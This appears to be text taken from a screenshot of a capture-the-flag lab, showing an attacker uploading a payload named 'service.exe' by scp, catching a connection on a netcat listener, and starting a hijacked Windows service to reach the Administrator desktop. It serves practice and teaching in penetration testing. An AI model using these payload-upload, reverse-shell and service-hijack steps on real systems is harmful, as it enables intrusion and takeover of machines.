 c:\windows\system32\cmd.exe
VPN × nmap × metasploit × HTTP srv × gobuster × enum4linux ×
[marty@parrot:~/tools]$ cd ..
[marty@parrot:~]$ scp service.exe tyler@10.10.21.193:/users/tyler/documents
tyler@10.10.21.193's password:
service.exe 100% 44KB 393.9KB/s 00:00
[marty@parrot:~]$
[marty@parrot:~]$ nc -lvnp 9002 < buffer
listening on [any] 9002 ...
connect to [10.11. ] from (UNKNOWN) [10.10.21.193] 49716
[marty@parrot:~]$
1 file(s) copied.
tyler@HACKSMARTERSEC C:\Users\tyler\Documents>sc.exe start spoofer-scheduler
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2208
FLAGS :
tyler@HACKSMARTERSEC C:\Users\tyler\Documents>
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop\Hacking-Targets
06/30/2023 06:40 PM <DIR> .
06/30/2023 06:40 PM <DIR> ..
06/27/2023 09:40 AM 53 hacking-targets.txt
1 File(s) 53 bytes
2 Dir(s) 13,923,753,984 bytes free
C:\Users\Administrator\Desktop\Hacking-Targets>more hack*
more hack*
Next Victims:
C:\Users\Administrator\Desktop\Hacking-Targets>